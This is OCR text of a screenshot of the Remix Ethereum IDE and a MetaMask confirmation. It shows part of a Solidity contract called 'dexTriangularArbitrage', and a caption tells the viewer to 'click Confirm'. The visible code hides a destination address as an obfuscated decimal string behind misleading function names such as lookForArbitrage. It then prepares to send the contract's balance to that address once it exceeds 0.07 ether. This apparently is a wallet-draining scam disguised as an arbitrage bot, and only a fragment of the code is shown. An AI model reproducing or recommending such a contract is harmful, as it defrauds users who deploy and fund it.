 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... Sta
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (137) network
ACCOUNT
0xAf3...22DA9 (102.8832
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContrac
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1 i
Deployed Contracts
Currently you have no contract
instances to interact with
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
56 if (balance > 0.07 ether) {
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage errored: [TIMEOUT] Timeout for call sendAsync from udapp
>
Extension: (MetaMask) - MetaMask...
? Polygon Mainnet
Main Account New contract
DETAILS DATA
Advanced > Edit
$0.09
Gas (estimated) i
0.10371165 MATIC
Very likely in < 15
seconds
Max fee: 0.12345568 MATIC
$0.09
Total
0.10371165 MATIC
Amount + gas
fee
Max amount:
0.12345568 MATIC
CUSTOM NONCE 3
Reject Confirm
click Confirm